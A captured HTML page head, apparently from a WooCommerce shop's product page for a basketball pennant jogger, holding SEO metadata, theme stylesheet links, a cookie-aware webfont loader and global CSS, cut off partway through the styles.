

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/3d-basketball-pennant-performance-jogger-3dsp19/
body_size: 29534
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_11710 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3D Basketball Pennant Performance Jogger (3DSP19) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/3d-basketball-pennant-performance-jogger-3dsp19/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3D Basketball Pennant Performance Jogger (3DSP19) - The Authentic Athlete" />
	<meta property="og:description" content="premium polyester fleece open bottom side pockets SIZING CHART Note: Measured in inches. Chest is measured from hip to hip when garment is relaxed. Inseam is measured from crotch to bottom hem Youth Small &#8211;Waist &#8211; 10, Inseam &#8211; 22 Youth Medium &#8211;Waist &#8211; 11, Inseam &#8211; 24 Youth Large &#8211;Waist &#8211; 12, Inseam &#8211; 26 Adult [&hellip;]" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/3d-basketball-pennant-performance-jogger-3dsp19/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/3d-basketball-pennant-performance-jogger-3dsp19/","url":"https://www.theauthenticathlete.com/product/3d-basketball-pennant-performance-jogger-3dsp19/","name":"3D Basketball Pennant Performance Jogger (3DSP19) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/3d-basketball-pennant-performance-jogger-3dsp19/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/3d-basketball-pennant-performance-jogger-3dsp19/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black.jpg","datePublished":"2019-04-22T17:05:21+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/3d-basketball-pennant-performance-jogger-3dsp19/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/3d-basketball-pennant-performance-jogger-3dsp19/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/3d-basketball-pennant-performance-jogger-3dsp19/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2019/04/Pennant-Jogger-Black.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/3d-basketball-pennant-performance-jogger-3dsp19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"3D Basketball Pennant Performance Jogger (3DSP19)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 